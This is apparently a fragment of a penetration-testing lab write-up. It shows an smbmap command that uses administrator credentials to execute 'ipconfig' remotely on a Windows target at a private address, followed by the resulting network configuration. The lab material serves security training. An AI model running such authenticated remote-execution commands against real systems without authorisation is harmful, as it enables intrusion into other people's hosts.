 root@attackdefense:~# smbmap -u administrator -p smbserver_771 -H 10.2.21.233 -x 'ipconfig'
Windows IP Configuration
Ethernet adapter Ethernet 2:
   Connection-specific DNS Suffix  . : eu-central-1.compute.internal
   Link-local IPv6 Address . . . . . : fe80::6d36:8ac3:aeeb:ff70%12
   IPv4 Address. . . . . . . . . . . : 10.2.21.233
   Subnet Mask . . . . . . . . . . . : 255.255.240.0
   Default Gateway . . . . . . . . . : 10.2.16.1
Tunnel adapter isatap.eu-central-1.compute.internal:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : eu-central-1.compute.internal